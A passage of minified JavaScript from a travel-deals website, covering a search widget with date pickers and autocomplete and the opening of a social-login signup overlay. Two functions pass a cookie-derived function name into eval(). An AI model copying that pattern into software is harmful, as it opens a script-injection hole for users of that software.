Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){tzoo.Overlays.isShown(overlayId)||(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var p={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(p)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return 